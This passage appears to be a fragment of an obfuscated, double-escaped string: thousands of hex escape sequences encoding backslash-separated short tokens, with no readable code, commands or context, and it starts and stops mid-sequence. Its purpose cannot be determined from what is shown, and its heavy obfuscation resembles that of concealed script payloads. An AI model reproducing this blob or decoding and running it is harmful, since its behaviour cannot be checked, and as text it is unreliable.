x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5